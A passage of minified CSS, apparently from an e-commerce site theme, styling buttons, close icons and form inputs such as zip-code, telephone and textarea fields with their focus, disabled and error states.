.ec-blockBtn--action:hover, fieldset[disabled] .ec-blockBtn--action:focus, fieldset[disabled] .ec-blockBtn--action.focus{ background-color: #DE5D50;border-color: #DE5D50;} .ec-blockBtn--action .badge{ color: #DE5D50;background-color: #fff;} .ec-blockBtn--action .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-blockBtn--cancel{ display: inline-block;margin-bottom: 0;font-weight: bold;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;padding: 10px 16px;text-decoration: none;color: #fff;background-color: #525263;border-color: #525263;display: block;width: 100%;height: 56px;line-height: 56px;padding-top: 0;padding-bottom: 0;} .ec-blockBtn--cancel:focus, .ec-blockBtn--cancel.focus, .ec-blockBtn--cancel:active:focus, .ec-blockBtn--cancel:active.focus, .ec-blockBtn--cancel.active:focus, .ec-blockBtn--cancel.active.focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-blockBtn--cancel:hover, .ec-blockBtn--cancel:focus, .ec-blockBtn--cancel.focus{ color: #525263;text-decoration: none;} .ec-blockBtn--cancel:active, .ec-blockBtn--cancel.active{ outline: 0;background-image: none;box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);} .ec-blockBtn--cancel.disabled, .ec-blockBtn--cancel[disabled], fieldset[disabled] .ec-blockBtn--cancel{ cursor: not-allowed;filter: alpha(opacity=65);opacity: 0.65;box-shadow: none;} .ec-blockBtn--cancel:focus, .ec-blockBtn--cancel.focus{ color: #fff;background-color: #3b3b47;border-color: #18181d;} .ec-blockBtn--cancel:hover{ color: #fff;background-color: #3b3b47;border-color: #363642;} .ec-blockBtn--cancel:active, .ec-blockBtn--cancel.active, .open > .ec-blockBtn--cancel.dropdown-toggle{ color: #fff;background-color: #3b3b47;background-image: none;border-color: #363642;} .ec-blockBtn--cancel:active:hover, .ec-blockBtn--cancel:active:focus, .ec-blockBtn--cancel:active.focus, .ec-blockBtn--cancel.active:hover, .ec-blockBtn--cancel.active:focus, .ec-blockBtn--cancel.active.focus, .open > .ec-blockBtn--cancel.dropdown-toggle:hover, .open > .ec-blockBtn--cancel.dropdown-toggle:focus, .open > .ec-blockBtn--cancel.dropdown-toggle.focus{ color: #fff;background-color: #2b2b34;border-color: #18181d;} .ec-blockBtn--cancel.disabled:hover, .ec-blockBtn--cancel.disabled:focus, .ec-blockBtn--cancel.disabled.focus, .ec-blockBtn--cancel[disabled]:hover, .ec-blockBtn--cancel[disabled]:focus, .ec-blockBtn--cancel[disabled].focus, fieldset[disabled] .ec-blockBtn--cancel:hover, fieldset[disabled] .ec-blockBtn--cancel:focus, fieldset[disabled] .ec-blockBtn--cancel.focus{ background-color: #525263;border-color: #525263;} .ec-blockBtn--cancel .badge{ color: #525263;background-color: #fff;} .ec-blockBtn--cancel .ec-icon img{ width: 1em;vertical-align: text-bottom;} .ec-closeBtn{ cursor: pointer;} .ec-closeBtn .ec-icon img{ display: inline-block;margin-right: 5px;width: 1em;height: 1em;position: relative;top: -1px;vertical-align: middle;} .ec-closeBtn--circle{ display: block;border: 0 none;padding: 0;margin: 0;text-shadow: none;box-shadow: none;border-radius: 50%;background: #B8BEC4;cursor: pointer;width: 40px;min-width: 40px;max-width: 40px;height: 40px;line-height: 40px;vertical-align: middle;position: relative;text-align: center;} .ec-closeBtn--circle .ec-icon img{ display: block;margin-top: -.5em;margin-left: -.5em;width: 1em;height: 1em;position: absolute;top: 50%;left: 50%;} .ec-blockTopBtn{ display: none;position: fixed;width: 120px;height: 40px;right: 0;bottom: 10px;cursor: pointer;color: #FFFFFF;text-align: center;line-height: 40px;opacity: 0.8;background-color: #9da3a9;} .ec-input input[type="search"], .ec-halfInput input[type="search"], .ec-numberInput input[type="search"], .ec-zipInput input[type="search"], .ec-telInput input[type="search"], .ec-select input[type="search"], .ec-birth input[type="search"]{ box-sizing: border-box;} .ec-input input[type="radio"], .ec-halfInput input[type="radio"], .ec-numberInput input[type="radio"], .ec-zipInput input[type="radio"], .ec-telInput input[type="radio"], .ec-select input[type="radio"], .ec-birth input[type="radio"], .ec-input input[type="checkbox"], .ec-halfInput input[type="checkbox"], .ec-numberInput input[type="checkbox"], .ec-zipInput input[type="checkbox"], .ec-telInput input[type="checkbox"], .ec-select input[type="checkbox"], .ec-birth input[type="checkbox"]{ margin: 4px 0 0;margin-top: 1px \9;line-height: normal;} .ec-input input[type="file"], .ec-halfInput input[type="file"], .ec-numberInput input[type="file"], .ec-zipInput input[type="file"], .ec-telInput input[type="file"], .ec-select input[type="file"], .ec-birth input[type="file"]{ display: block;} .ec-input input[type="range"], .ec-halfInput input[type="range"], .ec-numberInput input[type="range"], .ec-zipInput input[type="range"], .ec-telInput input[type="range"], .ec-select input[type="range"], .ec-birth input[type="range"]{ display: block;width: 100%;} .ec-input select[multiple], .ec-halfInput select[multiple], .ec-numberInput select[multiple], .ec-zipInput select[multiple], .ec-telInput select[multiple], .ec-select select[multiple], .ec-birth select[multiple], .ec-input select[size], .ec-halfInput select[size], .ec-numberInput select[size], .ec-zipInput select[size], .ec-telInput select[size], .ec-select select[size], .ec-birth select[size]{ height: auto;} .ec-input input[type="file"]:focus, .ec-halfInput input[type="file"]:focus, .ec-numberInput input[type="file"]:focus, .ec-zipInput input[type="file"]:focus, .ec-telInput input[type="file"]:focus, .ec-select input[type="file"]:focus, .ec-birth input[type="file"]:focus, .ec-input input[type="radio"]:focus, .ec-halfInput input[type="radio"]:focus, .ec-numberInput input[type="radio"]:focus, .ec-zipInput input[type="radio"]:focus, .ec-telInput input[type="radio"]:focus, .ec-select input[type="radio"]:focus, .ec-birth input[type="radio"]:focus, .ec-input input[type="checkbox"]:focus, .ec-halfInput input[type="checkbox"]:focus, .ec-numberInput input[type="checkbox"]:focus, .ec-zipInput input[type="checkbox"]:focus, .ec-telInput input[type="checkbox"]:focus, .ec-select input[type="checkbox"]:focus, .ec-birth input[type="checkbox"]:focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-input input, .ec-halfInput input, .ec-numberInput input, .ec-zipInput input, .ec-telInput input, .ec-select input, .ec-birth input{ display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 16px;line-height: 1.42857;color: #555555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-appearance: none;box-shadow: none;transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;border-radius: 3px;} .ec-input input:focus, .ec-halfInput input:focus, .ec-numberInput input:focus, .ec-zipInput input:focus, .ec-telInput input:focus, .ec-select input:focus, .ec-birth input:focus{ border-color: #66afe9;outline: 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);} .ec-input input::-moz-placeholder, .ec-halfInput input::-moz-placeholder, .ec-numberInput input::-moz-placeholder, .ec-zipInput input::-moz-placeholder, .ec-telInput input::-moz-placeholder, .ec-select input::-moz-placeholder, .ec-birth input::-moz-placeholder{ color: #999;opacity: 1;} .ec-input input:-ms-input-placeholder, .ec-halfInput input:-ms-input-placeholder, .ec-numberInput input:-ms-input-placeholder, .ec-zipInput input:-ms-input-placeholder, .ec-telInput input:-ms-input-placeholder, .ec-select input:-ms-input-placeholder, .ec-birth input:-ms-input-placeholder{ color: #999;} .ec-input input::-webkit-input-placeholder, .ec-halfInput input::-webkit-input-placeholder, .ec-numberInput input::-webkit-input-placeholder, .ec-zipInput input::-webkit-input-placeholder, .ec-telInput input::-webkit-input-placeholder, .ec-select input::-webkit-input-placeholder, .ec-birth input::-webkit-input-placeholder{ color: #999;} .ec-input input::-ms-expand, .ec-halfInput input::-ms-expand, .ec-numberInput input::-ms-expand, .ec-zipInput input::-ms-expand, .ec-telInput input::-ms-expand, .ec-select input::-ms-expand, .ec-birth input::-ms-expand{ border: 0;background-color: transparent;} .ec-input input[disabled], .ec-halfInput input[disabled], .ec-numberInput input[disabled], .ec-zipInput input[disabled], .ec-telInput input[disabled], .ec-select input[disabled], .ec-birth input[disabled], .ec-input input[readonly], .ec-halfInput input[readonly], .ec-numberInput input[readonly], .ec-zipInput input[readonly], .ec-telInput input[readonly], .ec-select input[readonly], .ec-birth input[readonly], fieldset[disabled] .ec-input input, fieldset[disabled] .ec-halfInput input, fieldset[disabled] .ec-numberInput input, fieldset[disabled] .ec-zipInput input, fieldset[disabled] .ec-telInput input, fieldset[disabled] .ec-select input, fieldset[disabled] .ec-birth input{ background-color: #eeeeee;opacity: 1;} .ec-input input[disabled], .ec-halfInput input[disabled], .ec-numberInput input[disabled], .ec-zipInput input[disabled], .ec-telInput input[disabled], .ec-select input[disabled], .ec-birth input[disabled], fieldset[disabled] .ec-input input, fieldset[disabled] .ec-halfInput input, fieldset[disabled] .ec-numberInput input, fieldset[disabled] .ec-zipInput input, fieldset[disabled] .ec-telInput input, fieldset[disabled] .ec-select input, fieldset[disabled] .ec-birth input{ cursor: not-allowed;} .ec-input select, .ec-halfInput select, .ec-numberInput select, .ec-zipInput select, .ec-telInput select, .ec-select select, .ec-birth select{ display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 16px;line-height: 1.42857;color: #555555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-appearance: none;box-shadow: none;transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;border-radius: 3px;} .ec-input select:focus, .ec-halfInput select:focus, .ec-numberInput select:focus, .ec-zipInput select:focus, .ec-telInput select:focus, .ec-select select:focus, .ec-birth select:focus{ border-color: #66afe9;outline: 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);} .ec-input select::-moz-placeholder, .ec-halfInput select::-moz-placeholder, .ec-numberInput select::-moz-placeholder, .ec-zipInput select::-moz-placeholder, .ec-telInput select::-moz-placeholder, .ec-select select::-moz-placeholder, .ec-birth select::-moz-placeholder{ color: #999;opacity: 1;} .ec-input select:-ms-input-placeholder, .ec-halfInput select:-ms-input-placeholder, .ec-numberInput select:-ms-input-placeholder, .ec-zipInput select:-ms-input-placeholder, .ec-telInput select:-ms-input-placeholder, .ec-select select:-ms-input-placeholder, .ec-birth select:-ms-input-placeholder{ color: #999;} .ec-input select::-webkit-input-placeholder, .ec-halfInput select::-webkit-input-placeholder, .ec-numberInput select::-webkit-input-placeholder, .ec-zipInput select::-webkit-input-placeholder, .ec-telInput select::-webkit-input-placeholder, .ec-select select::-webkit-input-placeholder, .ec-birth select::-webkit-input-placeholder{ color: #999;} .ec-input select::-ms-expand, .ec-halfInput select::-ms-expand, .ec-numberInput select::-ms-expand, .ec-zipInput select::-ms-expand, .ec-telInput select::-ms-expand, .ec-select select::-ms-expand, .ec-birth select::-ms-expand{ border: 0;background-color: transparent;} .ec-input select[disabled], .ec-halfInput select[disabled], .ec-numberInput select[disabled], .ec-zipInput select[disabled], .ec-telInput select[disabled], .ec-select select[disabled], .ec-birth select[disabled], .ec-input select[readonly], .ec-halfInput select[readonly], .ec-numberInput select[readonly], .ec-zipInput select[readonly], .ec-telInput select[readonly], .ec-select select[readonly], .ec-birth select[readonly], fieldset[disabled] .ec-input select, fieldset[disabled] .ec-halfInput select, fieldset[disabled] .ec-numberInput select, fieldset[disabled] .ec-zipInput select, fieldset[disabled] .ec-telInput select, fieldset[disabled] .ec-select select, fieldset[disabled] .ec-birth select{ background-color: #eeeeee;opacity: 1;} .ec-input select[disabled], .ec-halfInput select[disabled], .ec-numberInput select[disabled], .ec-zipInput select[disabled], .ec-telInput select[disabled], .ec-select select[disabled], .ec-birth select[disabled], fieldset[disabled] .ec-input select, fieldset[disabled] .ec-halfInput select, fieldset[disabled] .ec-numberInput select, fieldset[disabled] .ec-zipInput select, fieldset[disabled] .ec-telInput select, fieldset[disabled] .ec-select select, fieldset[disabled] .ec-birth select{ cursor: not-allowed;} .ec-input textarea, .ec-halfInput textarea, .ec-numberInput textarea, .ec-zipInput textarea, .ec-telInput textarea, .ec-select textarea, .ec-birth textarea{ display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 16px;line-height: 1.42857;color: #555555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-appearance: none;box-shadow: none;transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;border-radius: 3px;} .ec-input textarea:focus, .ec-halfInput textarea:focus, .ec-numberInput textarea:focus, .ec-zipInput textarea:focus, .ec-telInput textarea:focus, .ec-select textarea:focus, .ec-birth textarea:focus{ border-color: #66afe9;outline: 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);} .ec-input textarea::-moz-placeholder, .ec-halfInput textarea::-moz-placeholder, .ec-numberInput textarea::-moz-placeholder, .ec-zipInput textarea::-moz-placeholder, .ec-telInput textarea::-moz-placeholder, .ec-select textarea::-moz-placeholder, .ec-birth textarea::-moz-placeholder{ color: #999;opacity: 1;} .ec-input textarea:-ms-input-placeholder, .ec-halfInput textarea:-ms-input-placeholder, .ec-numberInput textarea:-ms-input-placeholder, .ec-zipInput textarea:-ms-input-placeholder, .ec-telInput textarea:-ms-input-placeholder, .ec-select textarea:-ms-input-placeholder, .ec-birth textarea:-ms-input-placeholder{ color: #999;} .ec-input textarea::-webkit-input-placeholder, .ec-halfInput textarea::-webkit-input-placeholder, .ec-numberInput textarea::-webkit-input-placeholder, .ec-zipInput textarea::-webkit-input-placeholder, .ec-telInput textarea::-webkit-input-placeholder, .ec-select textarea::-webkit-input-placeholder, .ec-birth textarea::-webkit-input-placeholder{ color: #999;} .ec-input textarea::-ms-expand, .ec-halfInput textarea::-ms-expand, .ec-numberInput textarea::-ms-expand, .ec-zipInput textarea::-ms-expand, .ec-telInput textarea::-ms-expand, .ec-select textarea::-ms-expand, .ec-birth textarea::-ms-expand{ border: 0;background-color: transparent;} .ec-input textarea[disabled], .ec-halfInput textarea[disabled], .ec-numberInput textarea[disabled], .ec-zipInput textarea[disabled], .ec-telInput textarea[disabled], .ec-select textarea[disabled], .ec-birth textarea[disabled], .ec-input textarea[readonly], .ec-halfInput textarea[readonly], .ec-numberInput textarea[readonly], .ec-zipInput textarea[readonly], .ec-telInput textarea[readonly], .ec-select textarea[readonly], .ec-birth textarea[readonly], fieldset[disabled] .ec-input textarea, fieldset[disabled] .ec-halfInput textarea, fieldset[disabled] .ec-numberInput textarea, fieldset[disabled] .ec-zipInput textarea, fieldset[disabled] .ec-telInput textarea, fieldset[disabled] .ec-select textarea, fieldset[disabled] .ec-birth textarea{ background-color: #eeeeee;opacity: 1;} .ec-input textarea[disabled], .ec-halfInput textarea[disabled], .ec-numberInput textarea[disabled], .ec-zipInput textarea[disabled], .ec-telInput textarea[disabled], .ec-select textarea[disabled], .ec-birth textarea[disabled], fieldset[disabled] .ec-input textarea, fieldset[disabled] .ec-halfInput textarea, fieldset[disabled] .ec-numberInput textarea, fieldset[disabled] .ec-zipInput textarea, fieldset[disabled] .ec-telInput textarea, fieldset[disabled] .ec-select textarea, fieldset[disabled] .ec-birth textarea{ cursor: not-allowed;} .ec-input input:focus, .ec-halfInput input:focus, .ec-numberInput input:focus, .ec-zipInput input:focus, .ec-telInput input:focus, .ec-select input:focus, .ec-birth input:focus, .ec-input textarea:focus, .ec-halfInput textarea:focus, .ec-numberInput textarea:focus, .ec-zipInput textarea:focus, .ec-telInput textarea:focus, .ec-select textarea:focus, .ec-birth textarea:focus{ box-shadow: none;border-color: #3c8dbc;} .ec-input input, .ec-halfInput input, .ec-numberInput input, .ec-zipInput input, .ec-telInput input, .ec-select input, .ec-birth input{ height: 40px;margin-bottom: 10px;} .ec-input textarea, .ec-halfInput textarea, .ec-numberInput textarea, .ec-zipInput textarea, .ec-telInput textarea, .ec-select textarea, .ec-birth textarea{ height: auto;min-height: 100px;} .ec-input p, .ec-halfInput p, .ec-numberInput p, .ec-zipInput p, .ec-telInput p, .ec-select p, .ec-birth p{ line-height: 1.4;} .ec-input .ec-errorMessage, .ec-halfInput .ec-errorMessage, .ec-numberInput .ec-errorMessage, .ec-zipInput .ec-errorMessage, .ec-telInput .ec-errorMessage, .ec-select .ec-errorMessage, .ec-birth .ec-errorMessage{ margin-bottom: 25px;font-size: 12px;font-weight: bold;color: #DE5D50;} .error.ec-input input, .error.ec-halfInput input, .error.ec-numberInput input, .error.ec-zipInput input, .error.ec-telInput input, .error.ec-select input, .error.ec-birth input, .error.ec-input select, .error.ec-halfInput select, .error.ec-numberInput select, .error.ec-zipInput select, .error.ec-telInput select, .error.ec-select select, .error.ec-birth select{ margin-bottom: 5px;border-color: #CF3F34;background: #FDF1F0;} .ec-checkbox .ec-errorMessage{ margin-bottom: 25px;font-size: 12px;font-weight: bold;color: #DE5D50;} .error.ec-checkbox input, .error.ec-checkbox label{ border-color: #CF3F34;background: #FDF1F0;} .ec-halfInput input[type='text']{ display: inline-block;width: 47%;margin-left: 2%;} .ec-halfInput input[type='text']:first-child{ margin-left: 0;} .ec-numberInput input[type='number']{ display: inline-block;width: auto;max-width: 100px;text-align: right;} .ec-zipInput{ display: inline-block;} .ec-zipInput input{ display: inline-block;text-align: left;width: auto;max-width: 8em;font-size: 16px;} .ec-zipInput span{ display: inline-block;padding: 0 5px 0 3px;margin-left: 5px;} .ec-zipInputHelp{ display: inline-block;margin-left: 10px;margin-bottom: 16px;vertical-align: baseline;line-height: 0;} .ec-zipInputHelp .ec-zipInputHelp__icon{ display: inline-block;margin-top: -10px;width: 20px;height: 20px;background: #525263;border-radius: 50%;font-size: 13px;position: relative;top: -6px;} .ec-zipInputHelp .ec-zipInputHelp__icon .ec-icon img{ width: 1em;height: 1em;position: relative;left: 3px;top: 3px;} .ec-zipInputHelp span{ margin-left: 8px;display: inline-block;color: #0092C4;vertical-align: 3px;} .ec-zipAuto{ margin-bottom: 16px;} .ec-zipAuto .ec-inlineBtn{ font-weight: normal;} .ec-telInput input{ max-width: 10em;text-align: left;} .ec-input input[type="search"], .ec-halfInput input[type="search"], .ec-numberInput input[type="search"], .ec-zipInput input[type="search"], .ec-telInput input[type="search"], .ec-select input[type="search"], .ec-birth input[type="search"]{ box-sizing: border-box;} .ec-input input[type="radio"], .ec-halfInput input[type="radio"], .ec-numberInput input[type="radio"], .ec-zipInput input[type="radio"], .ec-telInput input[type="radio"], .ec-select input[type="radio"], .ec-birth input[type="radio"], .ec-input input[type="checkbox"], .ec-halfInput input[type="checkbox"], .ec-numberInput input[type="checkbox"], .ec-zipInput input[type="checkbox"], .ec-telInput input[type="checkbox"], .ec-select input[type="checkbox"], .ec-birth input[type="checkbox"]{ margin: 4px 0 0;margin-top: 1px \9;line-height: normal;} .ec-input input[type="file"], .ec-halfInput input[type="file"], .ec-numberInput input[type="file"], .ec-zipInput input[type="file"], .ec-telInput input[type="file"], .ec-select input[type="file"], .ec-birth input[type="file"]{ display: block;} .ec-input input[type="range"], .ec-halfInput input[type="range"], .ec-numberInput input[type="range"], .ec-zipInput input[type="range"], .ec-telInput input[type="range"], .ec-select input[type="range"], .ec-birth input[type="range"]{ display: block;width: 100%;} .ec-input select[multiple], .ec-halfInput select[multiple], .ec-numberInput select[multiple], .ec-zipInput select[multiple], .ec-telInput select[multiple], .ec-select select[multiple], .ec-birth select[multiple], .ec-input select[size], .ec-halfInput select[size], .ec-numberInput select[size], .ec-zipInput select[size], .ec-telInput select[size], .ec-select select[size], .ec-birth select[size]{ height: auto;} .ec-input input[type="file"]:focus, .ec-halfInput input[type="file"]:focus, .ec-numberInput input[type="file"]:focus, .ec-zipInput input[type="file"]:focus, .ec-telInput input[type="file"]:focus, .ec-select input[type="file"]:focus, .ec-birth input[type="file"]:focus, .ec-input input[type="radio"]:focus, .ec-halfInput input[type="radio"]:focus, .ec-numberInput input[type="radio"]:focus, .ec-zipInput input[type="radio"]:focus, .ec-telInput input[type="radio"]:focus, .ec-select input[type="radio"]:focus, .ec-birth input[type="radio"]:focus, .ec-input input[type="checkbox"]:focus, .ec-halfInput input[type="checkbox"]:focus, .ec-numberInput input[type="checkbox"]:focus, .ec-zipInput input[type="checkbox"]:focus, .ec-telInput input[type="checkbox"]:focus, .ec-select input[type="checkbox"]:focus, .ec-birth input[type="checkbox"]:focus{ outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;} .ec-input input, .ec-halfInput input, .ec-numberInput input, .ec-zipInput input, .ec-telInput input, .ec-select input, .ec-birth input{ display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 16px;line-height: 1.42857;color: #555555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-appearance: none;box-shadow: none;transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;border-radius: 3px;} .ec-input input:focus, .ec-halfInput input:focus, .ec-numberInput input:focus, .ec-zipInput input:focus, .ec-telInput input:focus, .ec-select input:focus, .ec-birth input:focus{ border-color: #66afe9;outline: 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);} .ec-input input::-moz-placeholder, .ec-halfInput input::-moz-placeholder, .ec-numberInput input::-moz-placeholder, .ec-zipInput input::-moz-placeholder, .ec-telInput input::-moz-placeholder, .ec-select input::-moz-placeholder, .ec-birth input::-moz-placeholder{ color: #999;opacity: 1;} .ec-input input:-ms-input-placeholder, .ec-halfInput input:-ms-input-placeholder, .ec-numberInput input:-ms-input-placeholder, .ec-zipInput input:-ms-input-placeholder, .ec-telInput input:-ms-input-placeholder, .ec-select input:-ms-input-placeholder, .ec-birth input:-ms-input-placeholder{ color: #999;} .ec-input input::-webkit-input-placeholder, .ec-halfInput input::-webkit-input-placeholder, .ec-numberInput input::-webkit-input-placeholder, .ec-zipInput input::-webkit-input-placeholder, .ec-telInput input::-webkit-input-placeholder, .ec-select input::-webkit-input-placeholder, .ec-birth input::-webkit-input-placeholder{ color: #999;} .ec-input input::-ms-expand, .ec-halfInput input::-ms-expand, .ec-numberInput input::-ms-expand, .ec-zipInput input::-ms-expand, .ec-telInput input::-ms-expand, .ec-select input::-ms-expand, .ec-birth input::-ms-expand{ border: 0;background-color: transparent;} .ec-input input[disabled], .ec-halfInput input[disabled], .ec-numberInput input[disabled], .ec-zipInput input[disabled], .ec-telInput input[disabled], .ec-select input[disabled], .ec-birth input[disabled], .ec-input input[readonly], .ec-halfInput input[readonly], .ec-numberInput input[readonly], .ec-zipInput input[readonly], .ec-telInput input[readonly], .ec-select input[readonly], .ec-birth input[readonly], fieldset[disabled] .ec-input input, fieldset[disabled] .ec-halfInput input, fieldset[disabled] .ec-numberInput input, fieldset[disabled] .ec-zipInput input, fieldset[disabled] .ec-telInput input, fieldset[disabled] .ec-select input, fieldset[disabled] .ec-birth input{ background-color: #eeeeee;opacity: 1;} .ec-input input[disabled], .ec-halfInput input[disabled], .ec-numberInput input[disabled], .ec-zipInput input[disabled], .ec-telInput input[disabled], .ec-select input[disabled], .ec-birth input[disabled], fieldset[disabled] .ec-input input, fieldset[disabled] .ec-halfInput input, fieldset[disabled] .ec-numberInput input, fieldset[disabled] .ec-zipInput input, fieldset[disabled] .ec-telInput input, fieldset[disabled] .ec-select input, fieldset[disabled] .ec-birth input{ cursor: not-allowed;} .ec-input select, .ec-halfInput select, .ec-numberInput select, .ec-zipInput select, .ec-telInput select, .ec-select select, .ec-birth select{ display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 16px;line-height: 1.42857;color: #555555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-appearance: none;box-shadow: none;transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;border-radius: 3px;} .ec-input select:focus, .ec-halfInput select:focus, .ec-numberInput select:focus, .ec-zipInput select:focus, .ec-telInput select:focus, .ec-select select:focus, .ec-birth select:focus{ border-color: #66afe9;outline: 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);} .ec-input select::-moz-placeholder, .ec-halfInput select::-moz-placeholder, .ec-numberInput select::-moz-placeholder, .ec-zipInput select::-moz-placeholder, .ec-telInput select::-moz-placeholder, .ec-select select::-moz-placeholder, .ec-birth select::-moz-placeholder{ color: #999;opacity: 1;} .ec-input select:-ms-input-placeholder, .ec-halfInput select:-ms-input-placeholder, .ec-numberInput select:-ms-input-placeholder, .ec-zipInput select:-ms-input-placeholder, .ec-telInput select:-ms-input-placeholder, .ec-select select:-ms-input-placeholder, .ec-birth select:-ms-input-placeholder{ color: #999;} .ec-input select::-webkit-input-placeholder, .ec-halfInput select::-webkit-input-placeholder, .ec-numberInput select::-webkit-input-placeholder, .ec-zipInput select::-webkit-input-placeholder, .ec-telInput select::-webkit-input-placeholder, .ec-select select::-webkit-input-placeholder, .ec-birth select::-webkit-input-placeholder{ color: #999;} .ec-input select::-ms-expand, .ec-halfInput select::-ms-expand, .ec-numberInput select::-ms-expand, .ec-zipInput select::-ms-expand, .ec-telInput select::-ms-expand, .ec-select select::-ms-expand, .ec-birth select::-ms-expand{ border: 0;background-color: transparent;} .ec-input select[disabled], .ec-halfInput select[disabled], .ec-numberInput select[disabled], .ec-zipInput select[disabled], .ec-telInput select[disabled], .ec-select select[disabled], .ec-birth select[disabled], .ec-input select[readonly], .ec-halfInput select[readonly], .ec-numberInput select[readonly], .ec-zipInput select[readonly], .ec-telInput select[readonly], .ec-select select[readonly], .ec-birth select[readonly], fieldset[disabled] .ec-input select, fieldset[disabled] .ec-halfInput select, fieldset[disabled] .ec-numberInput select, fieldset[disabled] .ec-zipInput select, fieldset[disabled] .ec-telInput select, fieldset[disabled] .ec-select select, fieldset[disabled] .ec-birth select{ background-color: #eeeeee;opacity: 1;} .ec-input select[disabled], .ec-halfInput select[disabled], .ec-numberInput select[disabled], .ec-zipInput select[disabled], .ec-telInput select[disabled], .ec-select select[disabled], .ec-birth select[disabled], fieldset[disabled] .ec-input select, fieldset[disabled] .ec-halfInput select, fieldset[disabled] .ec-numberInput select, fieldset[disabled] .ec-zipInput select, fieldset[disabled] .ec-telInput select, fieldset[disabled] .ec-select select, fieldset[disabled] .ec-birth select{ cursor: not-allowed;} .ec-input textarea, .ec-halfInput textarea, .ec-numberInput textarea, .ec-zipInput textarea, .ec-telInput textarea, .ec-select textarea, .ec-birth textarea{ display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 16px;line-height: 1.42857;color: #555555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-appearance: none;box-shadow: none;transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;border-radius: 3px;} .ec-input textarea:focus, .ec-halfInput textarea:focus, .ec-numberInput textarea:focus, .ec-zipInput textarea:focus, .ec-telInput textarea:focus, .ec-select textarea:focus, .ec-birth textarea:focus{ border-color: #66afe9;outline: 0;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);} .ec-input textarea::-moz-placeholder, .ec-halfInput textarea::-moz-placeholder, .ec-numberInput textarea::-moz-placeholder, .ec-zipInput textarea::-moz-placeholder, .ec-telInput textarea::-moz-placeholder, .ec-select textarea::-moz-placeholder, .ec-birth textarea::-moz-placeholder{ color: #999;opacity: 1;} .ec-input textarea:-ms-input-placeholder, .ec-halfInput textarea:-ms-input-placeholder, .ec-numberInput textarea:-ms-input-placeholder, .ec-zipInput textarea:-ms-input-placeholder, .ec-telInput textarea:-ms-input-placeholder, .ec-select textarea:-ms-input-placeholder, .ec-birth textarea:-ms-input-placeholder{ color: #999;} .ec-input textarea::-webkit-input-placeholder, .ec-halfInput textarea::-webkit-input-placeholder, .ec-numberInput textarea::-webkit-input-placeholder, .ec-zipInput textarea::-webkit-input-placeholder, .ec-telInput textarea::-webkit-input-placeholder, .ec-select textarea::-webkit-input-placeholder, .ec-birth textarea::-webkit-input-placeholder{ color: #999;} .ec-input textarea::-ms-expand, .ec-halfInput textarea::-ms-expand, .ec-numberInput textarea::-ms-expand, .ec-zipInput textarea::-ms-expand, .ec-telInput textarea::-ms-expand, .ec-select textarea::-ms-expand, .ec-birth textarea::-ms-expand{ border: 0;background-color: transparent;} .ec-input textarea[disabled], .ec-halfInput textarea[disabled], .ec-numberInput textarea[disabled], .ec-zipInput textarea[disabled], .ec-telInput textarea[disabled], .ec-select textarea[disabled], .ec-birth textarea[disabled], .ec-input textarea[readonly], .ec-halfInput textarea[readonly], .ec-numberInput textarea[readonly], .ec-zipInput textarea[readonly], .ec-telInput textarea[readonly], .ec-select textarea[readonly], .ec-birth textarea[readonly], fieldset[disabled] .ec-input textarea, fieldset[disabled] .ec-halfInput textarea, fieldset[disabled] .ec-numberInput textarea, fieldset[disabled] .ec-zipInput textarea, fieldset[disabled] .ec-telInput textarea, fieldset[disabled] .ec-select textarea, fieldset[disabled] .ec-birth textarea{ background-color: #eeeeee;opacity: 1;} .ec-input textarea[disabled], .ec-halfInput textarea[disabled], .ec-numberInput textarea[disabled], .ec-zipInput textarea[disabled], .ec-telInput textarea[disabled], .ec-select textarea[disabled], .ec-birth textarea[disabled], fieldset[disabled] .ec-input textarea, fieldset[disabled] .ec-halfInput textarea, fieldset[disabled] .ec-numberInput textarea, fieldset[disabled] .ec-zipInput textarea, fieldset[disabled] .ec-telInput textarea, fieldset[disabled] .ec-select textarea, fieldset[disabled] .ec-birth textarea{ cursor: not-allowed;} .ec-input input:focus, .ec-halfInput input:focus, .ec-numberInput input:focus, .ec-zipInput input:focus, .ec-telInput input:focus, .ec-select input:focus, .ec-birth input:focus, .ec-input textarea:focus, .ec-halfInput textarea:focus, 